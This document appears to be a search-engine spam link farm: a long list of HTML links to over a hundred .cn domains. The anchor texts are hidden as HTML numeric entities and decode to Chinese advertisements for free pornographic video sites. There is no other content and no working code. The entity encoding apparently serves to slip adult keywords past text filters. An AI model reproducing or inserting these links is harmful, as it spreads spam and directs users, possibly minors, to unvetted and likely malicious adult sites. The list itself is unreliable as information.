<a href="http://zhbj888.cn" target="_blank">&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaozg.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5267;&#x573A;</a>|
<a href="http://amtbt.cn" target="_blank">a4yy&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssdbw.cn" target="_blank">&#x4EBA;&#x59BB;&#x542B;&#x6CEA;&#x88AB;&#x9ED1;&#x4EBA;&#x8FDB;&#x5165;</a>|
<a href="http://hebeijiejiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qp6806.cn" target="_blank">51&#x88AB;&#x516C;&#x73A9;&#x5F04;..&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://51xixing.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://choufa.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://liqundian.cn" target="_blank">www.&#x65E5;&#x672C;&#x9EC4;&#x8272;</a>|
<a href="http://yjmf.com.cn" target="_blank">777&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ensaw.com.cn" target="_blank">&#x66F0;&#x672C;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bjiptv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://zhongxinwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bcgqm.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://wuguwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://okxt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njyex.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baisowl.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nrw888.cn" target="_blank">&#x9999;&#x8549;av&#x5F71;&#x89C6;</a>|
<a href="http://lj0597.com.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x505A;&#x7230;</a>|
<a href="http://cloudke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://tzgraphite.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://bjchjt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mantie.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://51keg.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;bd&#x9AD8;&#x6E05;&#x4E2D;&#x5B57;&#x529E;&#x516C;&#x5BA4;</a>|
<a href="http://xwmtf.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ddomain.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yoneng.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://deitang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://airvax.com.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kycpa.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;61&#x56FD;&#x4EA7;av</a>|
<a href="http://gmpqms.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ck188.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://ilinktech.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;av&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://y9518.cn" target="_blank">&#x556A;&#x556A;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sanlem.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://hongy168.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x4E3D;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsfjj.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cloudgive.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tkhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://jpmpzsgc.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;999</a>|
<a href="http://ia-community.cn" target="_blank">&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://js-tailong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://yzbxzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://gzs10086.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://wxkipor.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://xxsls.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://sdjcwx.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://forei.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x56DB;&#x533A;</a>|
<a href="http://nukai.cn" target="_blank">17.3&#x5173;&#x4E8E;x&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://veilance.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://goodiea.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huayigroup.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://rxmlj.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7F8E;&#x5973;</a>|
<a href="http://hdze.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liru76.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://acmen.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://y2844.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://hxpd.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x6843;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ljaoli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://kanwenxue.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ccbsx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jobcoach.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://houjia.net.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x751F;&#x6D3B;&#x6027;&#x751F;&#x4EA4;6</a>|
<a href="http://jttpcq.cn" target="_blank">av&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://henansfc.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://aprj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://idiudiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nmyangex.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tpylyg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;777777</a>|
<a href="http://prevideo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jobhr168.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://zy6.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uvd.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://szjmc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://daiyun3asx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;97</a>|
<a href="http://xmrunhe.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://spilsf.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://yanyuke.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://jctpsxapkk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://fnxfpb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://qxlp.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://llibattery.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://cgst.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ecwinner.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://mmmcny.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;hd</a>|
<a href="http://transeed.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://mznth3z.cn" target="_blank">&#x6B27;&#x7F8E;1&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://fczhileng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://firemanagement.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7F8E;&#x5267;</a>|
<a href="http://wuyuezhizun.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x9EC4;</a>|
<a href="http://webgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhbj888.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://healthleader.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;</a>|
<a href="http://olive-design.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://boliji.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysculture.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://give365.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nt81.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://sh-shengli.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://seoschool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x540C;gay&#x7537;&#x7537;&#x9EBB;&#x8C46;</a>|
<a href="http://moblogs.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mamaicai.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lwtfqe.cn" target="_blank">&#x7537;&#x4EBA;&#x4E0E;&#x5973;&#x4EBA;&#x4E0A;&#x5E8A;</a>|
<a href="http://gogomy.cn" target="_blank">97&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;</a>|
<a href="http://jcnx.com.cn" target="_blank">&#x4E1D;&#x889C; &#x9AD8;&#x8DDF; &#x6027;&#x611F; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5973;</a>|
<a href="http://efcpa.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ziboruibo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://sq20.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x7247;</a>|
<a href="http://fannj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jiasaipack.cn" target="_blank">&#x65E5;&#x97E9;&#x5BB6;&#x5EAD;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://shunglee.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://stock586.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://nicewine.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CFB;&#x5217;</a>|
<a href="http://fcdjz.cn" target="_blank">&#x4F50;&#x5C71;&#x7231;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://airhorn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://campari.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://superin.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://hnxlsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://owap.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://qjfzxh.cn" target="_blank">&#x8272;av&#x7F51;&#x7AD9;</a>|
<a href="http://sdwailian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://hitcents.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x665A;&#x4E0A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kanglebao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://meilanshangwu.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://topbtc.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;</a>|
<a href="http://tyjdshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;av</a>|
<a href="http://hfxiangtian.com.cn" target="_blank">a&#x7EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7247;</a>|
<a href="http://shmomo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://wise-net.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://nbecb2b.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gmhz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adcome.cn" target="_blank">99&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://diue.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://huqhk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://cqguahao.cn" target="_blank">av&#x89C2;&#x770B;</a>|
<a href="http://zenrou.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x8272;</a>|
<a href="http://mspk.cn" target="_blank">&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yikezlj.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://ljoq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://blzs88.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://dgzydz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://henkang.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yozhuo.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://eboler.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x4E0E;&#x5B50;&#x4EA4;&#x5C3E;hd</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://purecn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://gzyouye.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaotaiwangluo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://plgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qingxingxiecai.cn" target="_blank">&#x591C;&#x591C;&#x770B;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://yueok.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://bcgqm.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://hukaojg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://meishi6app.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebaichi.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://nxxhd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://y9518.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcyuhua.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x9999;&#x8549;</a>|
<a href="http://nonin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nvzhuangpifa.com.cn" target="_blank">777&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://se6c.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x7EFC;&#x5408;</a>|
<a href="http://qtcz.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://net0086.cn" target="_blank">&#x56DB;&#x5DDD;&#x5C11;&#x5987;&#x6421;bbbb&#x6421;bbb</a>|
<a href="http://meom.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqtctwf.cn" target="_blank">777&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqbq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;18</a>|
